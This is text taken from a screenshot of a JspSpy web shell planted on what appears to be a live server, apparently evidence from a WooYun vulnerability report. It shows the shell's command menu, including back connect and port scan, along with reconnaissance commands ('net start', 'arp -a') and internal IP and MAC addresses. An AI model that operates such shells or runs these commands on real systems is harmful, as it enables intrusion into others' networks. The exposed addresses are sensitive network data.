 JspSpy Private Codz By
219.141.242.66/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
219.141.242.66 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > /bea/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
arp -a Execute
? (10.2.19.104) at 00:23:E9:EE:EB:C4 [ether] on eth0
? (10.2.19.105) at 00:23:E9:EE:CF:C5 [ether] on eth0
? (10.2.19.18) at 40:F2:E9:07:69:EA [ether] on eth0
? (10.2.19.254) at 00:00:0C:07:AC:13 [ether] on eth0
? (10.2.19.19) at 40:F2:E9:07:4B:0A [ether] on eth0
? (10.2.19.121) at 00:50:56:AA:00:0E [ether] on eth0
? (10.2.19.103) at 00:23:E9:EE:CF:C5 [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org